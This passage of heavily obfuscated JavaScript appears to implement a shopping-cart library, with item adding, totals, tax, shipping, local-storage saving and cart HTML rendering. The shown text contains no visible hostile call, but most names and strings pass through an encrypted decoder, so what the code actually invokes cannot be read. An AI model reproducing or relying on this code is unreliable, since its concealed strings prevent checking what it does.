in(_0x555539(_0x3bf1db)&&(_0x3bf1db=_0x18c6ad,_0x18c6ad=_0x9bbbda),_0x3bf1db))Object[_0x313023(_0x4cfc9f._0x4028f9,'\x73\x78\x78\x43')][_0x313023(0x39d,'\x44\x32\x42\x35')+_0x313023(_0x4cfc9f._0x3ae72f,'\x53\x21\x55\x42')][_0x313023(_0x4cfc9f._0x5198b3,_0x4cfc9f._0x16648c)](_0x3bf1db,_0x4d07de)&&(_0x18c6ad[_0x4d07de]=_0x3bf1db[_0x4d07de]);return _0x18c6ad;},_0x9bbbda[_0x370f3c(_0xd8ba8._0x1cdde0,0x1ed)]({'\x63\x6f\x70\x79':function(_0x19c22b){var _0x4a6c65=_0x17364f(_0x19c22b);function _0x554d42(_0x5ab57c,_0x5c78b1){return _0x370f3c(_0x5ab57c,_0x5c78b1-0x15f);}return _0x4a6c65[_0x554d42(_0x484864._0x1e89b8,_0x484864._0x313719)](),_0x4a6c65;}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x5f566f,0x437)]({'\x69\x73\x52\x65\x61\x64\x79':!0x1,'\x61\x64\x64':function(_0x1d0514,_0x4b39df){function _0x694284(_0x2f2716,_0x4ff75d){return _0x370f3c(_0x4ff75d,_0x2f2716- -0x4);}var _0x47d8c1,_0x12c9c3=_0x1d0514||{},_0x75ba8a=new _0x9bbbda[(_0x694284(_0x447be0._0x4fd36e,_0x447be0._0x3062cd))](_0x12c9c3),_0x72dc80=!0x0,_0x537161=!0x0===_0x4b39df&&_0x4b39df;return(!!_0x537161||!0x1!==(_0x72dc80=_0x9bbbda[_0x694284(0x582,_0x447be0._0x4f74ff)](_0x694284(_0x447be0._0x9c6273,_0x447be0._0x34c0e7),[_0x75ba8a])))&&((_0x47d8c1=_0x9bbbda['\x68\x61\x73'](_0x75ba8a))?(_0x47d8c1[_0x694284(_0x447be0._0x33f4e8,'\x78\x37\x4b\x77')](_0x75ba8a[_0x694284(0x255,'\x68\x50\x5d\x23')]()),_0x75ba8a=_0x47d8c1):_0x2f82df[_0x75ba8a['\x69\x64']()]=_0x75ba8a,_0x9bbbda[_0x694284(0x4c6,_0x447be0._0x34a3a1)](),_0x537161||_0x9bbbda[_0x694284(_0x447be0._0x4fe1dd,'\x54\x40\x42\x77')](_0x694284(0xe7,'\x31\x5e\x74\x39'),[_0x75ba8a,_0x555539(_0x47d8c1)]),_0x75ba8a);},'\x65\x61\x63\x68':function(_0x441fda,_0x3501c9){var _0x33c1fc={_0x24625c:0x33f},_0x1a6cfe,_0x2bbd11,_0x40b5a5,_0x48e7c8,_0x3de8b6=0x0;if(_0x557a8d(_0x441fda))_0x40b5a5=_0x441fda,_0x48e7c8=_0x2f82df;else{if(!_0x557a8d(_0x3501c9))return;_0x40b5a5=_0x3501c9,_0x48e7c8=_0x441fda;}function _0x4d2fe4(_0x23a70b,_0x2f88c1){return _0x370f3c(_0x2f88c1,_0x23a70b-_0x33c1fc._0x24625c);}for(_0x1a6cfe in _0x48e7c8)if(Object[_0x4d2fe4(0x5f4,_0x527ffc._0x53cf6b)][_0x4d2fe4(_0x527ffc._0x561487,'\x6f\x29\x4c\x33')+_0x4d2fe4(0x794,_0x527ffc._0x398133)]['\x63\x61\x6c\x6c'](_0x48e7c8,_0x1a6cfe)){if(!0x1===(_0x2bbd11=_0x40b5a5[_0x4d2fe4(0x522,'\x54\x30\x34\x34')](_0x9bbbda,_0x48e7c8[_0x1a6cfe],_0x3de8b6,_0x1a6cfe)))return;_0x3de8b6+=0x1;}},'\x66\x69\x6e\x64':function(_0x1b7b86){var _0x1d9705={_0xbe50c3:0x491,_0x32a435:0x31};function _0x467e34(_0x7fef67,_0x50bcc2){return _0x370f3c(_0x7fef67,_0x50bcc2- -_0x1b4bf5._0x197307);}var _0x47e05d=[];return _0x1111a4(_0x2f82df[_0x1b7b86])?_0x2f82df[_0x1b7b86]:_0x1111a4(_0x1b7b86)?(_0x9bbbda[_0x467e34('\x30\x30\x45\x36',_0x306807._0x33449a)](function(_0x3b1edf){var _0x1f7c5a={_0x29ade5:'\x63\x5d\x35\x68',_0x151210:0x5c8,_0x4e7f51:'\x26\x31\x69\x47',_0x2da78a:0x3cc,_0x57b0af:'\x54\x40\x42\x77',_0x31914f:0x287,_0x5e8a83:0x67e,_0x4f5d09:'\x68\x50\x5d\x23',_0x2e12e1:'\x31\x53\x70\x47',_0x68f18c:0x5d9,_0x33ada9:'\x67\x41\x26\x4c',_0x586910:0x6db,_0x4ceeae:'\x54\x4e\x49\x5a',_0x259a78:0x31d,_0x35f524:'\x65\x28\x53\x70',_0x3250bd:0x708,_0x460dd7:0x35e,_0x40cf3f:0x1ea,_0x24a5f5:'\x50\x66\x44\x65'},_0x3ae801={_0x2b00e9:0x2ed},_0x43b59d=!0x0;function _0x473c32(_0xb44f,_0x45c447){return _0x467e34(_0xb44f,_0x45c447- -0x14d);}_0x9bbbda[_0x473c32('\x24\x6f\x2a\x50',_0x1d9705._0xbe50c3)](_0x1b7b86,function(_0x178191,_0x5391b6,_0x1ba14c){function _0x56fc3e(_0x1cf304,_0x3b090e){return _0x473c32(_0x1cf304,_0x3b090e-_0x3ae801._0x2b00e9);}return _0x299997(_0x178191)?_0x178191[_0x56fc3e(_0x1f7c5a._0x29ade5,_0x1f7c5a._0x151210)](/<=.*/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4e7f51,_0x1f7c5a._0x2da78a)]('\x3c\x3d','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x57b0af,_0x1f7c5a._0x31914f)](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x24\x6f\x2a\x50',_0x1f7c5a._0x5e8a83)](_0x1ba14c))<=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x4f5d09,0x1c2)](/</)?(_0x178191=parseFloat(_0x178191['\x72\x65\x70\x6c\x61\x63\x65']('\x3c','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x2e12e1,_0x1f7c5a._0x68f18c)](_0x1ba14c)&&parseFloat(_0x3b1edf['\x67\x65\x74'](_0x1ba14c))<_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x33ada9,_0x1f7c5a._0x586910)](/>=/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4ceeae,_0x1f7c5a._0x259a78)]('\x3e\x3d','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x67\x41\x26\x4c',0x4cb)](_0x1ba14c))>=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x35f524,_0x1f7c5a._0x3250bd)](/>/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e('\x79\x24\x53\x4c',_0x1f7c5a._0x460dd7)]('\x3e','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x65\x28\x53\x70',0x358)](_0x1ba14c))>_0x178191||(_0x43b59d=!0x1)):_0x3b1edf[_0x56fc3e('\x62\x30\x49\x78',_0x1f7c5a._0x40cf3f)](_0x1ba14c)&&_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x33ada9,0x4cb)](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1):_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x24a5f5,0x417)](_0x1ba14c)&&_0x3b1edf['\x67\x65\x74'](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1),_0x43b59d;}),_0x43b59d&&_0x47e05d[_0x473c32('\x73\x78\x78\x43',_0x1d9705._0x32a435)](_0x3b1edf);}),_0x47e05d):(_0x555539(_0x1b7b86)&&_0x9bbbda[_0x467e34('\x51\x38\x75\x64',_0x306807._0x1b7be9)](function(_0x5f56b6){_0x47e05d['\x70\x75\x73\x68'](_0x5f56b6);}),_0x47e05d);},'\x69\x74\x65\x6d\x73':function(){function _0x458fde(_0x5dfc79,_0x5b0b08){return _0x370f3c(_0x5dfc79,_0x5b0b08-0x367);}return this[_0x458fde(_0x154203._0x467cbb,_0x154203._0x1db29f)]();},'\x68\x61\x73':function(_0x33ee4a){var _0x4529fa={_0x3d1000:'\x29\x30\x31\x76',_0x387d87:0x754},_0xfc8d6f=!0x1;function _0x26f9ca(_0x59bae4,_0x38e12a){return _0x370f3c(_0x38e12a,_0x59bae4- -0x255);}return _0x9bbbda[_0x26f9ca(_0x2f49d5._0x78f399,_0x2f49d5._0x2dabc7)](function(_0x875aee){function _0x6b6ca1(_0x240ae7,_0x1611fc){return _0x26f9ca(_0x1611fc-0x529,_0x240ae7);}_0x875aee[_0x6b6ca1(_0x4529fa._0x3d1000,_0x4529fa._0x387d87)](_0x33ee4a)&&(_0xfc8d6f=_0x875aee);}),_0xfc8d6f;},'\x65\x6d\x70\x74\x79':function(){function _0x1ca43e(_0x1c7bb8,_0x43877d){return _0x370f3c(_0x1c7bb8,_0x43877d-0x17e);}var _0x516b30={};_0x9bbbda[_0x1ca43e('\x6f\x29\x4c\x33',0x6d1)](function(_0xe8b8c4){!0x1===_0xe8b8c4['\x72\x65\x6d\x6f\x76\x65'](!0x0)&&(_0x516b30[_0xe8b8c4['\x69\x64']()]=_0xe8b8c4);}),_0x2f82df=_0x516b30,_0x9bbbda['\x75\x70\x64\x61\x74\x65']();},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){var _0x5ec02e=0x0;function _0x45e7c9(_0x44e9ad,_0x4c17f8){return _0x370f3c(_0x44e9ad,_0x4c17f8- -0x18);}return _0x9bbbda[_0x45e7c9(_0x42e7b8._0x23ece3,0x6a4)](function(_0xeeac1d){_0x5ec02e+=_0xeeac1d['\x71\x75\x61\x6e\x74\x69\x74\x79']();}),_0x5ec02e;},'\x74\x6f\x74\x61\x6c':function(){var _0x3fbba9=0x0;return _0x9bbbda['\x65\x61\x63\x68'](function(_0x526c6e){var _0x469465={_0x17a7a0:0x2d7};function _0x112b5c(_0x2a90b7,_0x559112){return _0x286d(_0x559112-_0x469465._0x17a7a0,_0x2a90b7);}_0x3fbba9+=_0x526c6e[_0x112b5c(_0x3ff157._0x413587,0x4d9)]();}),_0x3fbba9;},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x4ee60e(_0x2546c3,_0x510b27){return _0x370f3c(_0x510b27,_0x2546c3- -_0x366430._0x41de54);}return _0x9bbbda[_0x4ee60e(_0xe5c0f._0x54c493,_0xe5c0f._0x2d7711)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x5302a2,_0xe5c0f._0x43887a)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x369bbf,'\x59\x47\x70\x64')]();},'\x75\x70\x64\x61\x74\x65':function(){var _0x4c91ff={_0x94ee5c:0x418};function _0xb43067(_0xafa8f1,_0xa2b0bd){return _0x370f3c(_0xa2b0bd,_0xafa8f1- -_0x4c91ff._0x94ee5c);}_0x9bbbda['\x73\x61\x76\x65'](),_0x9bbbda[_0xb43067(-_0x5ae5dc._0x25f60c,_0x5ae5dc._0xc1a1ae)]('\x75\x70\x64\x61\x74\x65');},'\x69\x6e\x69\x74':function(){function _0x13001c(_0x5c53e2,_0x421093){return _0x370f3c(_0x5c53e2,_0x421093- -0x393);}_0x9bbbda[_0x13001c('\x4c\x69\x4b\x61',-_0x3cf38a._0x1d88a7)](),_0x9bbbda[_0x13001c('\x31\x53\x70\x47',_0x3cf38a._0x57390e)](),_0x9bbbda['\x72\x65\x61\x64\x79']();},'\x24':function(_0xba9460){var _0x25802d={_0x296012:0x16d};function _0x569203(_0x158bb3,_0x3f6ef0){return _0x370f3c(_0x158bb3,_0x3f6ef0- -_0x25802d._0x296012);}return new _0x9bbbda[(_0x569203('\x4a\x67\x4a\x74',0x17f))](_0xba9460);},'\x24\x63\x72\x65\x61\x74\x65':function(_0xcc2247){function _0x3cdf1c(_0x44a306,_0x504274){return _0x370f3c(_0x504274,_0x44a306- -0x17a);}return _0x9bbbda['\x24'](_0x530d16['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x3cdf1c(_0x56070b._0x315c22,'\x43\x30\x49\x76')](_0xcc2247));},'\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54\x6f\x6f\x6c':function(){var _0x55d6d4={_0x2eb5a9:0x200};function _0x3acebc(_0x29f1fc,_0x7a4e4b){return _0x370f3c(_0x7a4e4b,_0x29f1fc- -_0x55d6d4._0x2eb5a9);}var _0x12e865,_0x1937ab,_0x3a0e73,_0x143271=_0x553eda;for(_0x3a0e73 in _0x1b4790)if(Object[_0x3acebc(0x1bd,'\x62\x58\x26\x26')][_0x3acebc(_0x218ddd._0x5355de,_0x218ddd._0x376837)+_0x3acebc(-_0x218ddd._0x35e306,_0x218ddd._0x3a5876)][_0x3acebc(_0x218ddd._0x54d5b9,'\x26\x31\x69\x47')](_0x1b4790,_0x3a0e73)&&_0x553eda[_0x3a0e73]&&((_0x1937ab=(_0x12e865=_0x1b4790[_0x3a0e73]['\x72\x65\x70\x6c\x61\x63\x65']('\x2a',_0x3a0e73)[_0x3acebc(0x444,_0x218ddd._0x159714)]('\x2e'))[_0x3acebc(-0x50,'\x26\x31\x69\x47')]())&&(_0x143271=_0x143271[_0x1937ab]),_0x3acebc(_0x218ddd._0x4e52b4,_0x218ddd._0x54b080)==typeof _0x143271)){_0x369f42=_0x143271,_0x9bbbda[_0x3acebc(0x2b7,_0x218ddd._0x27107d)](_0x9bbbda[_0x3acebc(_0x218ddd._0x34c5a5,'\x24\x52\x49\x74')]['\x5f'],_0x1cbb62[_0x3a0e73]);return;}},'\x69\x64\x73':function(){var _0x912876={_0x2d1948:0x3ee};function _0x56ad88(_0x5cc750,_0x127fe8){return _0x370f3c(_0x127fe8,_0x5cc750- -0x173);}var _0x36cc80=[];return _0x9bbbda[_0x56ad88(0x3e0,_0x2528b7._0x5e8123)](function(_0x338d77){function _0x51a464(_0x26dc64,_0x150e72){return _0x56ad88(_0x150e72-0x251,_0x26dc64);}_0x36cc80[_0x51a464('\x50\x66\x44\x65',_0x912876._0x2d1948)](_0x338d77['\x69\x64']());}),_0x36cc80;},'\x73\x61\x76\x65':function(){var _0x1048ad={_0x5213b4:'\x37\x64\x21\x26',_0x59fa51:0x176,_0x1fabfa:0x3cd},_0x58b9fd={_0x1ba3fe:0x1e1};_0x9bbbda[_0x3bfe71('\x29\x30\x31\x76',-0xed)](_0x3bfe71('\x44\x32\x42\x35',_0x45ab66._0x5a88cd));var _0x39a8dd={};function _0x3bfe71(_0x25bd01,_0x18ed78){return _0x370f3c(_0x25bd01,_0x18ed78- -_0x5138f8._0x2842ca);}_0x9bbbda['\x65\x61\x63\x68'](function(_0x430d3c){function _0x59e0b1(_0x43cd8f,_0x40c8e0){return _0x3bfe71(_0x40c8e0,_0x43cd8f-_0x58b9fd._0x1ba3fe);}_0x39a8dd[_0x430d3c['\x69\x64']()]=_0x9bbbda[_0x59e0b1(0x14b,_0x1048ad._0x5213b4)](_0x430d3c[_0x59e0b1(_0x1048ad._0x59fa51,'\x64\x6e\x4b\x77')](),_0x430d3c[_0x59e0b1(_0x1048ad._0x1fabfa,'\x64\x6e\x4b\x77')]());}),_0x3b831a[_0x3bfe71(_0x45ab66._0x130f0a,0x257)](_0x193bf8+'\x5f\x69\x74\x65\x6d\x73',JSON[_0x3bfe71(_0x45ab66._0x4598f1,_0x45ab66._0x445de6)](_0x39a8dd)),_0x9bbbda[_0x3bfe71(_0x45ab66._0xf59d03,-0x58)](_0x3bfe71('\x24\x6f\x2a\x50',0x17f));},'\x6c\x6f\x61\x64':function(){var _0xc4bb5={_0x378fb5:'\x64\x33\x78\x5b',_0x4375df:0x332};_0x2f82df={};var _0x43ae21=_0x3b831a[_0x35d419(_0x1d4ff6._0x4e2dba,_0x1d4ff6._0x5136b0)](_0x193bf8+_0x35d419('\x37\x64\x21\x26',0x30e));function _0x35d419(_0x54a44c,_0x3e056e){return _0x370f3c(_0x54a44c,_0x3e056e-0x1f3);}if(_0x43ae21){try{_0x9bbbda[_0x35d419(_0x1d4ff6._0xd79cb6,_0x1d4ff6._0x200a7d)](JSON[_0x35d419(_0x1d4ff6._0x22fc50,0x5c9)](_0x43ae21),function(_0x410907){function _0x599f83(_0x58dea0,_0x7532e5){return _0x35d419(_0x58dea0,_0x7532e5- -0x56);}_0x9bbbda[_0x599f83(_0xc4bb5._0x378fb5,_0xc4bb5._0x4375df)](_0x410907,!0x0);});}catch(_0x35d970){_0x9bbbda[_0x35d419(_0x1d4ff6._0x4caa50,_0x1d4ff6._0x5b6e7d)](_0x35d419(_0x1d4ff6._0x1f236e,0x4be)+'\x69\x6e\x67\x20\x64\x61\x74\x61\x3a\x20'+_0x35d970);}_0x9bbbda[_0x35d419(_0x1d4ff6._0x5ea524,_0x1d4ff6._0x50e095)](_0x35d419('\x50\x66\x44\x65',_0x1d4ff6._0x46e7dd));}},'\x72\x65\x61\x64\x79':function(_0x520a1f){function _0x486b0b(_0x1734c5,_0x1662d8){return _0x370f3c(_0x1662d8,_0x1734c5- -_0x19fafd._0xb028d6);}_0x557a8d(_0x520a1f)?_0x9bbbda[_0x486b0b(_0x237ed1._0x2ecb6d,'\x31\x53\x70\x47')]?_0x520a1f[_0x486b0b(0x51f,_0x237ed1._0x5dbee6)](_0x9bbbda):_0x9bbbda[_0x486b0b(_0x237ed1._0x3812df,_0x237ed1._0x3656b6)](_0x486b0b(0x4da,_0x237ed1._0x19a3ab),_0x520a1f):_0x555539(_0x520a1f)&&!_0x9bbbda[_0x486b0b(0x2c5,'\x59\x64\x50\x73')]&&(_0x9bbbda[_0x486b0b(_0x237ed1._0x1f58fb,'\x62\x30\x49\x78')](_0x486b0b(0x3ac,'\x6f\x29\x4c\x33')),_0x9bbbda[_0x486b0b(-_0x237ed1._0x2343b0,_0x237ed1._0x3656b6)]=!0x0);},'\x65\x72\x72\x6f\x72':function(_0xbca602){var _0x3757d1={_0x4b7ade:0x42e},_0x33b809='';_0x299997(_0xbca602)?_0x33b809=_0xbca602:_0x1111a4(_0xbca602)&&_0x299997(_0xbca602[_0x488a8e(_0x51d55e._0x39e257,-0xe5)])&&(_0x33b809=_0xbca602[_0x488a8e(_0x51d55e._0x407d1c,-0x27f)]);function _0x488a8e(_0x575b60,_0x2c6c6c){return _0x370f3c(_0x575b60,_0x2c6c6c- -_0x3757d1._0x4b7ade);}try{_0x561156['\x6c\x6f\x67'](_0x488a8e('\x68\x24\x4b\x50',0x229)+'\x28\x6a\x73\x29\x20\x45\x72\x72\x6f\x72'+'\x3a\x20'+_0x33b809);}catch(_0x24a82b){}_0x9bbbda[_0x488a8e(_0x51d55e._0x46bbba,0x24)]('\x65\x72\x72\x6f\x72',[_0xbca602]);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x365fdf,_0xd8ba8._0xee3470)]({'\x74\x61\x78':function(){var _0x80e5dd={_0x1c6691:0x197,_0x416651:0x353,_0x5ef673:0x179,_0x3d343d:'\x4a\x67\x4a\x74',_0x12a60e:0xfd,_0x42cdfd:'\x54\x30\x34\x34',_0x4f37df:0x8d,_0x4fae63:0x87},_0xb63ef7=_0x4b5513[_0x5e94c('\x41\x7a\x41\x6e',0x57f)+'\x67']?_0x9bbbda[_0x5e94c('\x65\x28\x53\x70',0x391)]()+_0x9bbbda[_0x5e94c(_0x55b73b._0x870b38,0x3ae)]():_0x9bbbda[_0x5e94c(_0x55b73b._0x578387,_0x55b73b._0x511a36)](),_0x3f3cee=_0x9bbbda[_0x5e94c(_0x55b73b._0x73e2bb,0x298)]()*_0xb63ef7;function _0x5e94c(_0x17bc1f,_0x4af92e){return _0x370f3c(_0x17bc1f,_0x4af92e- -0x13);}return _0x9bbbda[_0x5e94c('\x78\x37\x4b\x77',0x578)](function(_0x758166){function _0x279787(_0x1764e3,_0xc0f5d1){return _0x5e94c(_0xc0f5d1,_0x1764e3- -0x30a);}_0x758166['\x67\x65\x74'](_0x279787(-0x204,'\x4a\x67\x4a\x74'))?_0x3f3cee+=_0x758166[_0x279787(_0x80e5dd._0x1c6691,'\x29\x30\x31\x76')](_0x279787(_0x80e5dd._0x416651,'\x53\x42\x4c\x26')):_0x758166['\x67\x65\x74'](_0x279787(_0x80e5dd._0x5ef673,_0x80e5dd._0x3d343d))&&(_0x3f3cee+=_0x758166[_0x279787(-_0x80e5dd._0x12a60e,_0x80e5dd._0x42cdfd)](_0x279787(_0x80e5dd._0x4f37df,'\x63\x54\x79\x52'))*_0x758166[_0x279787(_0x80e5dd._0x4fae63,'\x65\x28\x53\x70')]());}),parseFloat(_0x3f3cee);},'\x74\x61\x78\x52\x61\x74\x65':function(){return _0x4b5513['\x74\x61\x78\x52\x61\x74\x65']||0x0;},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(_0x4593ec){var _0x31ac5a={_0x4949b5:'\x4c\x64\x49\x46',_0x38a9d9:0x89f};if(_0x557a8d(_0x4593ec)){_0x9bbbda({'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':_0x4593ec});return;}function _0x538020(_0x469112,_0x53e1ad){return _0x370f3c(_0x53e1ad,_0x469112-0x13e);}var _0x38e3b5=_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75'+_0x538020(0x5b8,_0xc05cc8._0x4b87ce)]*_0x9bbbda[_0x538020(0x57f,_0xc05cc8._0xc380ed)]()+_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f'+_0x538020(0x66f,'\x54\x40\x42\x77')]*_0x9bbbda[_0x538020(0x6c5,_0xc05cc8._0x4ac312)]()+_0x4b5513[_0x538020(0x598,'\x29\x30\x31\x76')+_0x538020(_0xc05cc8._0x47d22d,'\x43\x30\x49\x76')];return _0x557a8d(_0x4b5513[_0x538020(0x673,_0xc05cc8._0x30d289)+_0x538020(_0xc05cc8._0x1633d9,_0xc05cc8._0x1817ff)])&&(_0x38e3b5+=_0x4b5513[_0x538020(_0xc05cc8._0x5acc20,_0xc05cc8._0x1c9f0b)+_0x538020(_0xc05cc8._0x1d242a,_0xc05cc8._0x357c2)]['\x63\x61\x6c\x6c'](_0x9bbbda)),_0x9bbbda[_0x538020(0x441,'\x52\x53\x79\x63')](function(_0x110773){function _0x287478(_0x1a1c76,_0x2c14cd){return _0x538020(_0x2c14cd-0x153,_0x1a1c76);}_0x38e3b5+=parseFloat(_0x110773[_0x287478(_0x31ac5a._0x4949b5,_0x31ac5a._0x38a9d9)](_0x287478('\x44\x32\x42\x35',0x75c))||0x0);}),parseFloat(_0x38e3b5);}}),_0x549d6b={'\x61\x74\x74\x72':function(_0x39b97a,_0x8286f){var _0x5bbd74={_0x4f75db:0x23a};function _0x392e83(_0x2aa0d8,_0x875e93){return _0x370f3c(_0x2aa0d8,_0x875e93-_0x5bbd74._0x4f75db);}return _0x39b97a[_0x392e83('\x50\x66\x44\x65',0x58f)](_0x8286f['\x61\x74\x74\x72'])||'';},'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x333af9,_0x30f4e8){var _0x392bf1={_0x10e7e5:0x61};function _0x1760ef(_0x450eba,_0x560faa){return _0x370f3c(_0x560faa,_0x450eba- -_0x392bf1._0x10e7e5);}return _0x9bbbda['\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79'](_0x333af9['\x67\x65\x74'](_0x30f4e8[_0x1760ef(0x149,'\x46\x5d\x4c\x4f')])||0x0);},'\x6c\x69\x6e\x6b':function(_0x15e6ff,_0x3fbf96){function _0x4b2e0a(_0x21a3c4,_0x45c878){return _0x370f3c(_0x45c878,_0x21a3c4-_0x342e46._0x57180b);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27'+_0x15e6ff['\x67\x65\x74'](_0x3fbf96['\x61\x74\x74\x72'])+'\x27\x3e'+_0x3fbf96[_0x4b2e0a(0x306,_0x1f0eda._0x4f470a)]+_0x4b2e0a(_0x1f0eda._0x1af5a7,_0x1f0eda._0x42058c);},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x1e9015,_0x31f4a2){function _0x3380aa(_0x23509e,_0xf011a3){return _0x370f3c(_0xf011a3,_0x23509e-0x346);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27\x6a'+_0x3380aa(0x788,_0x39834f._0x6466b0)+_0x3380aa(_0x39834f._0xc8f18f,_0x39834f._0x43744d)+_0x193bf8+(_0x3380aa(0x9e2,'\x4e\x77\x49\x26')+'\x27\x3e')+(_0x31f4a2[_0x3380aa(0x755,_0x39834f._0x5aaa9d)]||'\x2d')+_0x3380aa(_0x39834f._0x138b29,'\x50\x66\x44\x65');},'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0x38d8ba,_0x4b233f){var _0xe24b7e={_0x47ed31:0x23b};function _0x335fb3(_0x74a666,_0x4fd1be){return _0x370f3c(_0x4fd1be,_0x74a666- -_0xe24b7e._0x47ed31);}return _0x335fb3(0x3fd,_0x314b7c._0xa2c58f)+_0x335fb3(_0x314b7c._0x55a8e4,'\x50\x66\x44\x65')+_0x335fb3(_0x314b7c._0x144f2e,_0x314b7c._0x450c6c)+_0x193bf8+(_0x335fb3(0x2cf,_0x314b7c._0x55eb1f)+'\x27\x3e')+(_0x4b233f[_0x335fb3(0x11f,_0x314b7c._0x527134)]||'\x2b')+'\x3c\x2f\x61\x3e';},'\x69\x6d\x61\x67\x65':function(_0x21d66b,_0x1c0d0e){var _0x2a25c4={_0x20dc69:0x3f6};function _0x40c35(_0x372e12,_0x392367){return _0x370f3c(_0x392367,_0x372e12- -_0x2a25c4._0x20dc69);}return _0x40c35(_0xb408c._0x47614e,_0xb408c._0x433c49)+_0x21d66b[_0x40c35(_0xb408c._0x1ea76c,'\x37\x64\x21\x26')](_0x1c0d0e[_0x40c35(-_0xb408c._0x186015,'\x73\x78\x78\x43')])+'\x27\x2f\x3e';},'\x69\x6e\x70\x75\x74':function(_0xfa3535,_0x497ebb){function _0x4eb514(_0x362f99,_0x1bfd53){return _0x370f3c(_0x362f99,_0x1bfd53-_0x228b56._0x1527fb);}return _0x4eb514('\x63\x54\x79\x52',_0xa2b715._0x3b7cf1)+_0x4eb514('\x76\x49\x7a\x66',_0xa2b715._0x5f3bbb)+_0x4eb514(_0xa2b715._0x3029e8,_0xa2b715._0x5b0fd1)+_0xfa3535[_0x4eb514(_0xa2b715._0x2f3ff0,_0xa2b715._0x3fe58b)](_0x497ebb[_0x4eb514(_0xa2b715._0x1109a6,_0xa2b715._0x10e0fb)])+_0x4eb514('\x46\x5d\x4c\x4f',0x5e2)+_0x193bf8+'\x5f\x69\x6e\x70\x75\x74\x27\x2f\x3e';},'\x72\x65\x6d\x6f\x76\x65':function(_0x2cfd59,_0x4bb8e4){function _0x1c1f0d(_0x5610f1,_0x2f6827){return _0x370f3c(_0x2f6827,_0x5610f1-0x125);}return _0x1c1f0d(_0x52c0de._0x577228,'\x64\x36\x55\x52')+_0x1c1f0d(0x720,'\x4c\x64\x49\x46')+'\x3b\x27\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x193bf8+_0x1c1f0d(_0x52c0de._0x558521,'\x67\x41\x26\x4c')+(_0x4bb8e4['\x74\x65\x78\x74']||_0x1c1f0d(0x4d1,'\x4c\x69\x4b\x61')+_0x1c1f0d(_0x52c0de._0x385633,_0x52c0de._0x37a1d5)+_0x1c1f0d(0x7e2,_0x52c0de._0x5a4bd9)+_0x1c1f0d(0x6ce,_0x52c0de._0x891a0f)+'\x3e')+'\x3c\x2f\x61\x3e';}},_0x9bbbda[_0x370f3c('\x58\x71\x63\x6f',_0xd8ba8._0x2fed1f)]({'\x77\x72\x69\x74\x65\x43\x61\x72\x74':function(_0x30dc75){var _0x282ffe={_0x7bb6dc:'\x4f\x6f\x21\x5b',_0x3302bd:0x275,_0x12105e:'\x63\x5d\x35\x68',_0xba52f3:0x2f3},_0x5eabfc,_0xe95f78,_0x24686b,_0x4ad76a,_0x3865a7,_0x34935b=_0x4b5513[_0x26e51d(_0x597d3f._0x548932,_0x597d3f._0x51473f)][_0x26e51d(0x884,_0x597d3f._0x4d3aef)+'\x65'](),_0xd59f20='\x74\x61\x62\x6c\x65'===_0x34935b,_0x5709d4=_0xd59f20?'\x74\x72':'\x64\x69\x76',_0xdc5011=_0xd59f20?'\x74\x68':_0x26e51d(_0x597d3f._0x456f58,_0x597d3f._0x11d4b5),_0x12cba1=_0xd59f20?'\x74\x64':_0x26e51d(0x92c,'\x68\x24\x4b\x50'),_0x5417df=_0xd59f20?_0x26e51d(0x7fd,'\x26\x31\x69\x47'):'\x64\x69\x76',_0xae6d8e=_0x9bbbda[_0x26e51d(_0x597d3f._0x3c728b,'\x4f\x6f\x21\x5b')](_0x34935b),_0xc0ed8a=_0x9bbbda[_0x26e51d(_0x597d3f._0x16b304,_0x597d3f._0x5ef3f3)](_0x5417df),_0x44f9d4=_0x9bbbda[_0x26e51d(0x638,'\x64\x33\x78\x5b')](_0x5709d4)[_0x26e51d(_0x597d3f._0x498c19,'\x62\x30\x49\x78')](_0x26e51d(_0x597d3f._0x1f6422,'\x43\x30\x49\x76'));for(_0x9bbbda['\x24'](_0x30dc75)[_0x26e51d(_0x597d3f._0x575fcb,'\x37\x64\x21\x26')]('\x20')[_0x26e51d(0x3f1,'\x64\x33\x78\x5b')](_0xae6d8e),_0xae6d8e[_0x26e51d(0x7e8,_0x597d3f._0x4f7406)](_0xc0ed8a),_0xc0ed8a[_0x26e51d(0x4ea,_0x597d3f._0x2ffd5d)](_0x44f9d4),_0x4ad76a=0x0,_0x3865a7=_0x4b5513['\x63\x61\